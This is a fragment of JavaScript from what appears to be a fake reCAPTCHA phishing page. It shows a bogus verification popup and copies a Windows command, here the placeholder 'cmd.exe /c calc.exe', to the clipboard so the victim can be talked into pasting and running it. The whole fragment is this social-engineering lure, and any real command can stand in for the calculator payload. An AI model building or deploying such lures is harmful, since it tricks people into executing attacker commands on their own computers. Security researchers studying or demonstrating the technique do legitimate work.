 function showVerifyWindow() {
verifywindow.style.display = "block";
verifywindow.style.visibility = "visible";
verifywindow.style.opacity = "1";
verifywindow.style.top = checkboxWindow.offsetTop - 80 + "px";
verifywindow.style.left =  checkboxWindow.offsetLeft + 54 + "px";
if (verifywindow.offsetTop < 5) {
verifywindow.style.top = "5px";
}
if (verifywindow.offsetLeft + verifywindow.offsetWidth > window.innerWidth-10 ) {
verifywindow.style.left =  checkboxWindow.offsetLeft - 8  + "px";
}
var verification_id = generateRandomNumber();
document.getElementById('verification-id').textContent = verification_id;
// const htaPath = window.location.origin + "/C:/Users/x/Desktop/recaptcha-phish-main/recaptcha-verify";
const commandToRun = 'cmd.exe /c calc.exe'
stageClipboard(commandToRun, verification_id)
}
addCaptchaListeners();
</script>
</body>